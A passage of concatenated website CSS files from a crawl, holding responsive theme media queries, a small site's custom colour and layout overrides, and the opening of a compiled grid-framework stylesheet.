	padding-bottom: 20px;
}
.comment_said_text {
	font-size: 13px;
}
.timeline_block .timeline_title {
	font-size: 18px;
}
.timeline_block .meta .meta_part {
	margin: 0 17px 7px 0;
}
.welcome_banner h3 {
	font-size: 22px;
	line-height: 33px;
}
.welcome_banner.full_colored .btn_a,  .welcome_banner.full_white .btn_a,  .welcome_banner.boxed_white .btn_a,  .welcome_banner.boxed_colored .btn_a {
	clear: both;
	display: inline-block;
	float: none;
	margin-left: 0;
}
.welcome_banner .intro_text {
	display: block;
}
.welcome_banner.classic_white .intro_text,  .welcome_banner.full_banner_colored .intro_text {
	font-size: 18px;
	line-height: 32px;
}
.welcome_banner h3 {
	font-size: 20px;
}
.welcome_banner.full_gray h3 {
	line-height: 34px;
	margin-bottom: 20px;
}
.welcome_banner.full_gray {
	text-align: center;
}
.welcome_banner.full_gray .content .btn_a {
	float: none;
}
.welcome_banner_slider {
	padding: 0;
}
.welcome_banner_slider .owl-next {
	right: 0;
	top: -30px;
}
.welcome_banner_slider .owl-prev {
	left: 0;
	top: -30px;
}
.welcome_banner.boxed_colored .content,  .welcome_banner.boxed_white .content {
	padding: 25px 15px;
}
.section_icon {
	top: -30px;
}
.section_icon i {
	font-size: 27px;
	height: 60px;
	line-height: 60px;
	width: 60px;
}
.counter .value {
	font-size: 25px;
}
.counter .title {
	font-size: 18px;
}
.leaf_icon,  .tree_features > li:nth-of-type(2n) .leaf_icon {
	left: 50%;
	margin-bottom: 20px;
	margin-left: -72px;
	position: relative;
}
.leaf_con,  .tree_features > li:nth-child(2n) .leaf_con {
	padding: 0;
	text-align: center;
}
.tree_features > li:nth-of-type(2n) {
	margin-right: 0;
}
.tree_features > li {
	margin: 0 0 40px;
}
.tree_features > li,  .tree_features > li::after {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}
.tree_features > li > .tree_curv,  .tree_features > li:nth-child(2n) > .tree_curv {
	bottom: -50px;
	height: 100%;
	left: 25%;
	top: auto;
	width: 50%;
}
.tree_features > li::after {
	-moz-border-radius: 0 100px;
	-webkit-border-radius: 0 100px;
	-ms-border-radius: 0 100px;
	-o-border-radius: 0 100px;
	border-radius: 0 100px;
	left: -13%;
}
.tree_features > li:nth-of-type(2n)::after {
	-moz-border-radius: 100px 0;
	-webkit-border-radius: 100px 0;
	-ms-border-radius: 100px 0;
	-o-border-radius: 100px 0;
	border-radius: 100px 0;
	left: auto;
	right: -13%;
}
.tree_features + .centered {
	text-align: center;
}
.tree_features_parent {
	margin: 0;
}
.hm-tabs:not(.simple_tabs) .tabs-body > li {
	padding: 12px 16px;
}
.tabs-navi a,  .tabs2 .tabs-navi a {
	line-height: 40px;
	padding: 0 16px;
}
.ver_tabs.tabs_mobile .tabs-navi a {
	line-height: normal;
	padding: 15px 15px;
	text-align: center;
}
.ver_tabs.tabs_mobile .tabs-navi a > span {
	display: block;
	margin-bottom: 7px;
}
.ver_tabs.tabs_mobile .tabs-navi a > span > i {
	margin: 0;
}
.team-col-1 {
	width: 100%;
}
.team-col-2 {
	width: 100%;
}
.team_block3 .team-col-2-con {
	position: relative;
}
.team-col .team-col-2 .arrow {
	display: none;
}
.team_block3 .social_media a {
	height: auto;
	line-height: normal;
	margin-bottom: 0;
	margin-right: 20px;
	margin-top: 10px;
}
ul.list1 li {
	margin-bottom: 17px;
	width: 100%;
}
.normal_text_slider .desc {
	font-size: 15px;
	line-height: 29px;
}
.page_title.has_bg_image.member_header {
	padding: 50px 0 45px;
}
.form_row label {
	float: none;
	width: 100%;
}
.form_row .hm_input_text,  .form_row select,  .form_row .hm_textarea {
	width: 100%;
}
.form_row button,  .form_row input[type="submit"] {
	margin-left: 0;
	max-width: 100%;
}
.title1 i {
	font-size: 28px;
}
.c_detail {
	line-height: 24px;
}
.tab_img {
	padding: 0 0 8px;
	width: 100%;
}
.five_portos .filter_item_block {
	width: 100%;
}
.list4 > li > i {
	font-size: 15px;
	margin-right: 4px;
}
.list4 > li > b {
	margin-right: 0;
}
.quantity.buttons_added > * {
	float: left;
	margin-bottom: 15px;
	margin-left: 0;
	margin-right: 15px;
}
.product_option_item {
	width: 100%;
}
.product_option_item:nth-child(2n) {
	padding-left: 0;
}
.product_option_item:nth-child(2n+1) {
	padding-right: 0;
}
.next_product_nav .icon-wrap {
	border: 1px solid #E5E5E5;
}
}
/* end 480 */
@media only screen and (max-width: 360px) {
body {
	font-size: 13px;
}
.welcome_banner.classic_white .intro_text,  .welcome_banner.full_banner_colored .intro_text {
	font-size: 16px;
	line-height: 29px;
}
.welcome_banner h3 {
	font-size: 18px;
	line-height: 27px;
}
}
@media only screen and (max-width: 320px) {
.icon_boxes_con.style2:not(.icon_box_no_border):not(.solid_icon) .service_box .icon {
	left: 50%;
}
.top_details > span:last-child {
	margin-right: 0px;
}
#navigation_bar #logo > a {
	display: inline-block;
}
#logo {
	float: none;
	margin-right: 0;
	text-align: center;
	opacity: 1 !important;
}
.top_search {
	top: 88px;
	right: 100px;
}
.top_cart_con {
	min-width: 280px;
	right: 0;
	transform: translateX(50%);
	-moz-transform: translateX(50%);
	-webkit-transform: translateX(50%);
}
.top_cart_title {
	margin-bottom: 5px;
}
.top_search.large_top_search {
	right: 46px;
}
#logo + #top_cart {
	right: 50%;
	top: 100px;
}
#logo + #top_cart + .top_search {
	margin-right: -20px;
	right: 50%;
	top: 100px;
}
.top_search + #main_nav .mobile_menu_trigger {
	right: 50%;
}
#top_cart + .top_search + #main_nav .nav_trigger {
	right: 0;
	transform: translateX(-35px) translateY(-50%);
	-webkit-transform: translateX(-35px) translateY(-50%);
	-moz-transform: translateX(-35px) translateY(-50%);
	-o-transform: translateX(-35px) translateY(-50%);
}
.top_add_card {
	right: -20px;
	transform: translateX(55px) translateY(-50%);
	-moz-transform: translateX(55px) translateY(-50%);
	-webkit-transform: translateX(55px) translateY(-50%);
}
.top_search.large_top_search,  #top_cart + .top_search.large_top_search,  #logo + #top_cart + .top_search.large_top_search {
	padding-left: 30px;
	right: 15px;
	margin-right: 0;
}
.mobile_menu_trigger {
	right: 32px;
}
.hm_new_bar_slider {
	padding-left: 0;
}
.hm_new_bar {
	padding-left: 0;
}
.hm_new_title_con {
	display: none;
}
.comment-box {
	padding: 15px;
}
h4.author_name {
	font-size: 14px;
	line-height: 23px;
	margin: -6px 0 10px;
}
span.comment_meta a {
	font-size: 11px;
}
.comment_said_text {
	font-size: 13px;
}
.send_button {
	font-size: 13px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) {
	padding-left: 0;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) {
	padding-left: 0;
}
.hm_filter_wrapper_con.timeline::after {
	left: 50%;
	width: 2px;
	bottom: 30px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_post_format,  .hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_post_format {
	left: 50%;
	margin-left: -22px;
	right: auto;
	top: -60px;
}
.hm_filter_wrapper_con.timeline {
	margin-top: 60px;
}
.hm_filter_wrapper_con.timeline .filter_item_block .timeline_block {
	margin: 0 0 80px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:last-child .timeline_block {
	margin: 0px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_block::before,  .hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block::before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c6d2db;
	left: 50%;
	margin-left: -8px;
	top: -16px;
}
.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_block::after,  .hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block::after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
	left: 50%;
	margin-left: -8px;
	top: -15px;
}
.timeline_block .timeline_title {
	font-size: 16px;
}
.hm_filter_wrapper.timeline .centered {
	text-align: center;
}
.icon_boxes_con.style2.icon_box_no_border .service_box .service_box_con {
	padding-left: 0;
	padding-top: 105px;
	text-align: center;
}
.icon_boxes_con.style2.icon_box_no_border .service_box .icon {
	left: 50%;
	margin-left: -42px;
}
.icon_boxes_con.style2.icon_left_right > div:nth-child(2n+1) .service_box .service_box_con,  .icon_boxes_con.style2 .service_box .service_box_con,  .icon_boxes_con.style2.solid_icon .service_box .service_box_con {
	padding: 95px 0 0;
	text-align: center;
}
.icon_boxes_con.style2 .service_box .icon {
	left: 50%;
	margin-left: -35px;
}
.icon_boxes_con.style2.solid_icon .service_box .icon {
	left: 50%;
	margin-left: -42px;
}
.icon_boxes_con.style1 .service_box h3,  .icon_boxes_con.style2 .service_box h3 {
	font-size: 15px;
	margin: 5px 0 12px;
}
.main_title h2 {
	font-size: 26px;
	margin-top: 10px;
}
.page_title h1,  .page_title .breadcrumbs {
	text-align: center;
}
.top_details {
	margin-left: 0;
}
.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-next {
	right: -10px;
}
.content_thumbs_gall.gall_arrow2 .thumbs_gall_slider_larg .owl-prev {
	left: -22px;
}
.gall_arrow2 .thumbs_gall_slider_larg .enar_owl_n,  .gall_arrow2 .thumbs_gall_slider_larg .enar_owl_p {
	border: 1px solid #E5E5E5;
}
.tabs-navi a {
	font-size: 13px;
}
.team_block2 .member_img,  .our_team_section .col-md-6:nth-child(2n) .team_block2 .member_img {
	float: none;
	width: 100%;
}
.team_block2 .team_detail,  .our_team_section .col-md-6:nth-child(2n) .team_block2 .team_detail {
	float: none;
	margin-top: 15px;
	padding-right: 0;
	padding-left: 0;
	width: 100%;
	text-align: center;
}
.our_team_section .col-md-6:nth-child(2n+1) .team_block2 .team_detail {
	text-align: center;
}
.hm_tooltip-content1 {
	font-size: 12px;
	line-height: 21px;
	margin: 0 0 0 -180px;
	min-width: 214px;
	padding: 15px;
}
.page404 {
	font-size: 130px;
}
.normal_text_slider .desc {
	font-size: 14px;
	line-height: 27px;
}
.flickr_badge_image {
	width: 50%;
}
.contact_details_row .c_con {
	margin-top: 15px;
	padding-left: 0;
}
.contact_details_row .icon {
	position: relative;
}
.porto_nums {
	display: block;
	margin-top: 7px;
	float: none;
}
.shop_slider .pro_add2cart_details {
	width: 70%;
}
.topbar.topbar_small {
	padding: 7px 0 8px;
}
.top_details > span:not(.top_login):not(.languages-select) {
	display: none;
}
.top-socials > a {
	font-size: 13px;
	height: 28px;
	line-height: 30px;
	margin-top: 6px;
	width: 28px;
}
.top-socials > a > span.soc_name,  .top-socials > a > span.soc_name {
	display: none !important;
}
.light_header .top-socials > a > span.soc_icon_bg {
	background: #1ccdca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	height: 30px;
	width: 30px;
}
}


--- FILE ---
content_type: text/css
request_url: https://kwalitexohs.com/css/custom-style.css
body_size: 1817
content:
body{
    font-size:15px;
    letter-spacing: 0.2px;
}
#logo > a {
    height: 60px;
    margin-top: 5px;
}
.bg3 {
    background-image: url(../image/bg3.jpg);
}
#main_nav{
    float:right;
}
a:hover {
    color: #00a69b;
}
::selection{
    background: #9a9a9a;
}
#navy > li.current_page_item > a:not(.nav_trigger), #navy > li:hover > a:not(.nav_trigger), #navy > li.current > a, .light_header #navy > li.current > a {
    /* color: #00a69b; */
    color:#00a69b;
}
a {
    /* color: #00a69b; */
    color:#00a69b;
}
.theme_option {
    display: none !important;
}

#navy ul.mega_menu > li > a {
    /* color: #00a69b; */
    color: #000;
    letter-spacing: 0.5px;
    font-weight: 600;
}

.form_row label:not(.orderby_label){
    width: 100%;
}
#navy ul.mega_menu > li a {
    

}
#navy ul li a{
    line-height: 30px;
}
#navy ul.mega_menu_in li a{
    font-size:13.3px;
    text-transform:none;
    line-height: 30px;
    font-weight: 400;
}  
#navy ul.mega_menu li a:before{
    top: 11px;
}
#navy ul.mega_menu li:not(.go-back) > a:before, #navy .img_menu_i > a span:before {
    background-image: url(../image/m_s_arrow.png);
}
.nav_trigger span, .nav_trigger span:before, .nav_trigger span:after{
    background:#000;
}

.top_details > span, .top_details > div{
    font-size:13.5px;
}
.welcome_banner h3{
    font-weight: 400;
}
.welcome_banner .content {
    padding: 35px 15px;
}
.btn_a{
    color: #05524d;
    text-transform: uppercase;
}
.add2cart_prod_name{
    /* color: #00a69b; */
    /* color:#28a7f1; */
    color:#00a69b;
    font-size: 17px;
    font-weight: 600;
}
.add2cart_prod_cat{
    /* color: #ffb200; */
    color: #060606
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.add2cart_btn{
    background: #444e4d;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 900;
    font-style: normal;
}
.add2cart_slide{
    /* border: 1px solid #c1c3c3; */
    border: 1px solid #00a69b;
}
.feature_icon .item h5 .icon, .white_section .feature_icon .item h5 .icon{
    border: 2px solid #fff;
}
.shop_slider .enar_owl_p, .shop_slider .enar_owl_n{
    border: 1px solid #00a69b;
    color: #00a69b;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
    height:auto !important;
}
.bg1 {
    background-image: url(../image/bg2.jpg);
}
.white_section .f_s_block.circle{
    border: 8px solid rgb(0, 166, 155);
}

footer ul.list1 li{
    width:100%;
}
footer ul.list1 li:after{
    /* color: #00a69b; */
    color:#00a69b;
    font-size: 15px;
    background: none;
}
footer a{
    color:#989898;
}
footer .contact_details_row .c_con {
    position: relative;
    padding-left: 46px;
}
footer .contact_details_row .icon {
    top: 5px;
    color: #fff;
    display: block;
    font-size: 13px;
    height: 30px;
    position: absolute;
    width: 30px;
    background: #576162;
    text-align: center;
    line-height: 30px;
    border-radius: 0;
}
.c_detail{
    line-height: 30px;
}
footer .contact_details_row {
    margin-bottom: 20px;
    min-height: 13px;
    
}
.application ul.list1 li{
    text-shadow: 4px 4px 8px #000;
    font-size: 17px;
    color: #fff;
	margin-bottom: 14px;
}
#enar_owl_slider .enar_owl_p, #enar_owl_slider .enar_owl_n{
    font-size:30px;
}
#enar_owl_slider .enar_owl_p:after, #enar_owl_slider .enar_owl_n:after{
    background-color:#fff0;
}
.enar_occ_title{
    border: 1px solid #02af9c;
}
.thumbs_gall_slider_con{
    border: 1px solid #00a69b;
}


/*color*/
.welcome_banner.full_colored, .welcome_banner.boxed_colored {
    background: #00a69b;
    /* background: #195f90; */
}  
footer .c_con .c_title{
    color:#fff;
}
#navy ul li a:hover, #navy ul li a:hover > .parent_arrow, #navy ul li a:hover i.menu_icon,
.main_title .line i, .btn_a i.in_left, .btn_a i.in_right{
    color: #00a69b;
} 
.white_section .feature_icon .item h5 .icon span:after ,.feature_icon .item h5 .icon span{
    background: #00a69b;
}
.feature_icon .item:hover h5 .title {
    color: #00a69b;
}
.bg_header1 {
    background-image: url(../image/bg_header1.jpg);
}
.page_title.has_bg_image {
    padding: 12px 0;
}
.title1, .c_con .c_title {
    color: #00a69b;
}
.send_button{
    background: #00a69b;
    border: 1px solid #00a69b;
}
.contact_details_row .icon {
    top: 5px;
    color: #fff;
    display: block;
    font-size: 18px;
    height: 50px;
    position: absolute;
    width: 50px;
    background: #576162;
    text-align: center;
    line-height: 50px;
}
.contact_details_row .c_con{
    padding-left: 67px;
}
.contact_details_row a{
    color: #576162;
}
.contact_details_row a:hover{
    color: #00a69b;
}
.c_detail .c_name{
    text-transform: none;
}
.form_row .hm_textarea{
    min-height: 100px;
}
.form_row button, .form_row input[type="submit"]{
    max-width: 200px;
}
.form_row label:not(.orderby_label){
    color: #404040;
    font-size:14px;
}
.form_row input[type="file"]{
    width:80%;
}
.hm_go_top{
    background: #00a69b url(../image/hm-top-arrow.svg) no-repeat center 50%;
}
.occ_expanded .enar_occ_title{
    color: #fff;
    background: #00a69b;
    border-color: #00a69b;
}
.add2cart_buttons a{
    background: #444e4d;
    color: #fff;
    font-size: 14px;
    padding: 10px 0 10px 20px;
}
.products_filter{
    margin:0;
    padding:0;
}
.single_product_title{
    color: #00a69b;
    font-size: 25px;
}

.shop_product_wrapper .hm-tabs{
    width:100%;
    margin: 10px auto;
}
.hm-tabs.simple_tabs .tabs-navi li a.selected {
    border-color: #00a69b;
    color: #00a69b;
}
.hm-tabs.simple_tabs .tabs-navi li a{
    border: 2px solid #868686;
    color: #565353;
}
ul.list1 li:after{
    background: #00a69b;
	top: 5px;
}
.tabs-body .main_title.small h2 {
    font-size: 19px;
}
.tabs-body .main_title h2{
    padding-bottom: 5px;
}
.tabs-body .main_title.small:not(.no_line) h2{
    margin-bottom: 10px;
}
.form_row button, .form_row input[type="submit"]{
    margin-left:0;
    
}
@media only screen and (max-width: 768px){
    .form_row button, .form_row input[type="submit"]{
        margin-top:20px;
        
    }
}
@media only screen and (max-width: 425px){
    .nav_trigger{
        top: 0px;
        position: absolute;
    }
    #enar_owl_slider .enar_owl_p, #enar_owl_slider .enar_owl_n{
        font-size: 22px;
    }
   
}

@media only screen and (max-width: 320px){
    .nav_trigger{
        top: -31px;
        position: absolute;
    }
    #main_nav.has_mobile_menu{
        padding: 34px 0 0 0;
    }
   
}
@media only screen and (min-width: 991px){
.products_filter .col-md-4{
    height: 460px;
}
}

--- FILE ---
content_type: text/css
request_url: https://chat.safetyequipt.com/support/cache/compiledtemplates/e579b30140ff10e99a69e1841bf0b03e.css
body_size: 20274
content:

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display:block}audio,canvas,video {display:inline-block}audio:not([controls]) {display:none;height:0}[hidden] {display:none}html {background:#fff;color:#000;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body {margin:0}a:focus {outline:thin dotted}a:active,a:hover {outline:0}h1 {font-size:2em;margin:0.67em 0}abbr[title] {border-bottom:1px dotted}b,strong {font-weight:bold}dfn {font-style:italic}hr {-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark {background:#ff0;color:#000}code,kbd,pre,samp {font-family:monospace,serif;font-size:1em}pre {white-space:pre-wrap}q {quotes:"\201C" "\201D" "\2018" "\2019"}small {font-size:80%}sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup {top:-0.5em}sub {bottom:-0.25em}img {border:0}svg:not(:root) {overflow:hidden}figure {margin:0}fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend {border:0;padding:0}button,input,select,textarea {font-family:inherit;font-size:100%;margin:0}button,input {line-height:normal}button,select {text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled] {cursor:default}input[type="checkbox"],input[type="radio"] {box-sizing:border-box;padding:0}input[type="search"] {-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner {border:0;padding:0}textarea {overflow:auto;vertical-align:top}table {border-collapse:collapse;border-spacing:0}*,*:before,*:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html,body {font-size:100%}body {background:white;color:#222222;padding:0;margin:0;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;line-height:1;position:relative;cursor:default}a:hover {cursor:pointer}a:focus {outline:none}img,object,embed {max-width:100%;height:auto}object,embed {height:100%}img {-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object {max-width:none !important}.left {float:left !important}.right {float:right !important}.text-left {text-align:left !important}.text-right {text-align:right !important}.text-center {text-align:center !important}.text-justify {text-align:justify !important}.hide {display:none}.antialiased {-webkit-font-smoothing:antialiased}img {display:inline-block;vertical-align:middle}textarea {height:auto;min-height:50px}select {width:100%}.row {width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em;*zoom:1}.row:before,.row:after {content:" ";display:table}.row:after {clear:both}.row.collapse .column,.row.collapse .columns {position:relative;padding-left:0;padding-right:0;float:left}.row .row {width:auto;margin-left:-0.9375em;margin-right:-0.9375em;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after {content:" ";display:table}.row .row:after {clear:both}.row .row.collapse {width:auto;margin:0;max-width:none;*zoom:1}.row .row.collapse:before,.row .row.collapse:after {content:" ";display:table}.row .row.collapse:after {clear:both}.column,.columns {position:relative;padding-left:0.9375em;padding-right:0.9375em;width:100%;float:left}@media only screen {.column,.columns {position:relative;padding-left:0.9375em;padding-right:0.9375em;float:left}.small-1 {position:relative;width:8.33333%}.small-2 {position:relative;width:16.66667%}.small-3 {position:relative;width:25%}.small-4 {position:relative;width:33.33333%}.small-5 {position:relative;width:41.66667%}.small-6 {position:relative;width:50%}.small-7 {position:relative;width:58.33333%}.small-8 {position:relative;width:66.66667%}.small-9 {position:relative;width:75%}.small-10 {position:relative;width:83.33333%}.small-11 {position:relative;width:91.66667%}.small-12 {position:relative;width:100%}.small-offset-0 {position:relative;margin-left:0%}.small-offset-1 {position:relative;margin-left:8.33333%}.small-offset-2 {position:relative;margin-left:16.66667%}.small-offset-3 {position:relative;margin-left:25%}.small-offset-4 {position:relative;margin-left:33.33333%}.small-offset-5 {position:relative;margin-left:41.66667%}.small-offset-6 {position:relative;margin-left:50%}.small-offset-7 {position:relative;margin-left:58.33333%}.small-offset-8 {position:relative;margin-left:66.66667%}.small-offset-9 {position:relative;margin-left:75%}.small-offset-10 {position:relative;margin-left:83.33333%}[class*="column"] + [class*="column"]:last-child {float:right}[class*="column"] + [class*="column"].end {float:left}.column.small-centered,.columns.small-centered {position:relative;margin-left:auto;margin-right:auto;float:none !important} }@media only screen and (min-width:768px) {.large-1 {position:relative;width:8.33333%}.large-2 {position:relative;width:16.66667%}.large-3 {position:relative;width:25%}.large-4 {position:relative;width:33.33333%}.large-5 {position:relative;width:41.66667%}.large-6 {position:relative;width:50%}.large-7 {position:relative;width:58.33333%}.large-8 {position:relative;width:66.66667%}.large-9 {position:relative;width:75%}.large-10 {position:relative;width:83.33333%}.large-11 {position:relative;width:91.66667%}.large-12 {position:relative;width:100%}.row .large-offset-0 {position:relative;margin-left:0%}.row .large-offset-1 {position:relative;margin-left:8.33333%}.row .large-offset-2 {position:relative;margin-left:16.66667%}.row .large-offset-3 {position:relative;margin-left:25%}.row .large-offset-4 {position:relative;margin-left:33.33333%}.row .large-offset-5 {position:relative;margin-left:41.66667%}.row .large-offset-6 {position:relative;margin-left:50%}.row .large-offset-7 {position:relative;margin-left:58.33333%}.row .large-offset-8 {position:relative;margin-left:66.66667%}.row .large-offset-9 {position:relative;margin-left:75%}.row .large-offset-10 {position:relative;margin-left:83.33333%}.row .large-offset-11 {position:relative;margin-left:91.66667%}.push-1 {position:relative;left:8.33333%;right:auto}.pull-1 {position:relative;right:8.33333%;left:auto}.push-2 {position:relative;left:16.66667%;right:auto}.pull-2 {position:relative;right:16.66667%;left:auto}.push-3 {position:relative;left:25%;right:auto}.pull-3 {position:relative;right:25%;left:auto}.push-4 {position:relative;left:33.33333%;right:auto}.pull-4 {position:relative;right:33.33333%;left:auto}.push-5 {position:relative;left:41.66667%;right:auto}.pull-5 {position:relative;right:41.66667%;left:auto}.push-6 {position:relative;left:50%;right:auto}.pull-6 {position:relative;right:50%;left:auto}.push-7 {position:relative;left:58.33333%;right:auto}.pull-7 {position:relative;right:58.33333%;left:auto}.push-8 {position:relative;left:66.66667%;right:auto}.pull-8 {position:relative;right:66.66667%;left:auto}.push-9 {position:relative;left:75%;right:auto}.pull-9 {position:relative;right:75%;left:auto}.push-10 {position:relative;left:83.33333%;right:auto}.pull-10 {position:relative;right:83.33333%;left:auto}.push-11 {position:relative;left:91.66667%;right:auto}.pull-11 {position:relative;right:91.66667%;left:auto}.column.large-centered,.columns.large-centered {position:relative;margin-left:auto;margin-right:auto;float:none !important}.column.large-uncentered,.columns.large-uncentered {margin-left:0;margin-right:0;float:left !important}.column.large-uncentered.opposite,.columns.large-uncentered.opposite {float:right !important} }.show-for-small,.show-for-medium-down,.show-for-large-down {display:inherit !important}.show-for-medium,.show-for-medium-up,.show-for-large,.show-for-large-up,.show-for-xlarge {display:none !important}.hide-for-medium,.hide-for-medium-up,.hide-for-large,.hide-for-large-up,.hide-for-xlarge {display:inherit !important}.hide-for-small,.hide-for-medium-down,.hide-for-large-down {display:none !important}table.show-for-small,table.show-for-medium-down,table.show-for-large-down,table.hide-for-medium,table.hide-for-medium-up,table.hide-for-large,table.hide-for-large-up,table.hide-for-xlarge {display:table}thead.show-for-small,thead.show-for-medium-down,thead.show-for-large-down,thead.hide-for-medium,thead.hide-for-medium-up,thead.hide-for-large,thead.hide-for-large-up,thead.hide-for-xlarge {display:table-header-group !important}tbody.show-for-small,tbody.show-for-medium-down,tbody.show-for-large-down,tbody.hide-for-medium,tbody.hide-for-medium-up,tbody.hide-for-large,tbody.hide-for-large-up,tbody.hide-for-xlarge {display:table-row-group !important}tr.show-for-small,tr.show-for-medium-down,tr.show-for-large-down,tr.hide-for-medium,tr.hide-for-medium-up,tr.hide-for-large,tr.hide-for-large-up,tr.hide-for-xlarge {display:table-row !important}td.show-for-small,td.show-for-medium-down,td.show-for-large-down,td.hide-for-medium,td.hide-for-medium-up,td.hide-for-large,td.hide-for-large-up,td.hide-for-xlarge,th.show-for-small,th.show-for-medium-down,th.show-for-large-down,th.hide-for-medium,th.hide-for-medium-up,th.hide-for-large,th.hide-for-large-up,th.hide-for-xlarge {display:table-cell !important}@media only screen and (min-width:768px) {.show-for-medium,.show-for-medium-up {display:inherit !important}.show-for-small {display:none !important}.hide-for-small {display:inherit !important}.hide-for-medium,.hide-for-medium-up {display:none !important}table.show-for-medium,table.show-for-medium-up,table.hide-for-small {display:table}thead.show-for-medium,thead.show-for-medium-up,thead.hide-for-small {display:table-header-group !important}tbody.show-for-medium,tbody.show-for-medium-up,tbody.hide-for-small {display:table-row-group !important}tr.show-for-medium,tr.show-for-medium-up,tr.hide-for-small {display:table-row !important}td.show-for-medium,td.show-for-medium-up,td.hide-for-small,th.show-for-medium,th.show-for-medium-up,th.hide-for-small {display:table-cell !important} }@media only screen and (min-width:1280px) {.show-for-large,.show-for-large-up {display:inherit !important}.show-for-medium,.show-for-medium-down {display:none !important}.hide-for-medium,.hide-for-medium-down {display:inherit !important}.hide-for-large,.hide-for-large-up {display:none !important}table.show-for-large,table.show-for-large-up,table.hide-for-medium,table.hide-for-medium-down {display:table}thead.show-for-large,thead.show-for-large-up,thead.hide-for-medium,thead.hide-for-medium-down {display:table-header-group !important}tbody.show-for-large,tbody.show-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-down {display:table-row-group !important}tr.show-for-large,tr.show-for-large-up,tr.hide-for-medium,tr.hide-for-medium-down {display:table-row !important}td.show-for-large,td.show-for-large-up,td.hide-for-medium,td.hide-for-medium-down,th.show-for-large,th.show-for-large-up,th.hide-for-medium,th.hide-for-medium-down {display:table-cell !important} }@media only screen and (min-width:1440px) {.show-for-xlarge {display:inherit !important}.show-for-large,.show-for-large-down {display:none !important}.hide-for-large,.hide-for-large-down {display:inherit !important}.hide-for-xlarge {display:none !important}table.show-for-xlarge,table.hide-for-large,table.hide-for-large-down {display:table}thead.show-for-xlarge,thead.hide-for-large,thead.hide-for-large-down {display:table-header-group !important}tbody.show-for-xlarge,tbody.hide-for-large,tbody.hide-for-large-down {display:table-row-group !important}tr.show-for-xlarge,tr.hide-for-large,tr.hide-for-large-down {display:table-row !important}td.show-for-xlarge,td.hide-for-large,td.hide-for-large-down,th.show-for-xlarge,th.hide-for-large,th.hide-for-large-down {display:table-cell !important} }.show-for-landscape,.hide-for-portrait {display:inherit !important}.hide-for-landscape,.show-for-portrait {display:none !important}table.hide-for-landscape,table.show-for-portrait {display:table}thead.hide-for-landscape,thead.show-for-portrait {display:table-header-group !important}tbody.hide-for-landscape,tbody.show-for-portrait {display:table-row-group !important}tr.hide-for-landscape,tr.show-for-portrait {display:table-row !important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait {display:table-cell !important}@media only screen and (orientation:landscape) {.show-for-landscape,.hide-for-portrait {display:inherit !important}.hide-for-landscape,.show-for-portrait {display:none !important}table.show-for-landscape,table.hide-for-portrait {display:table}thead.show-for-landscape,thead.hide-for-portrait {display:table-header-group !important}tbody.show-for-landscape,tbody.hide-for-portrait {display:table-row-group !important}tr.show-for-landscape,tr.hide-for-portrait {display:table-row !important}td.show-for-landscape,td.hide-for-portrait,th.show-for-landscape,th.hide-for-portrait {display:table-cell !important} }@media only screen and (orientation:portrait) {.show-for-portrait,.hide-for-landscape {display:inherit !important}.hide-for-portrait,.show-for-landscape {display:none !important}table.show-for-portrait,table.hide-for-landscape {display:table}thead.show-for-portrait,thead.hide-for-landscape {display:table-header-group !important}tbody.show-for-portrait,tbody.hide-for-landscape {display:table-row-group !important}tr.show-for-portrait,tr.hide-for-landscape {display:table-row !important}td.show-for-portrait,td.hide-for-landscape,th.show-for-portrait,th.hide-for-landscape {display:table-cell !important} }.show-for-touch {display:none !important}.hide-for-touch {display:inherit !important}.touch .show-for-touch {display:inherit !important}.touch .hide-for-touch {display:none !important}table.hide-for-touch {display:table}.touch table.show-for-touch {display:table}thead.hide-for-touch {display:table-header-group !important}.touch thead.show-for-touch {display:table-header-group !important}tbody.hide-for-touch {display:table-row-group !important}.touch tbody.show-for-touch {display:table-row-group !important}tr.hide-for-touch {display:table-row !important}.touch tr.show-for-touch {display:table-row !important}td.hide-for-touch {display:table-cell !important}.touch td.show-for-touch {display:table-cell 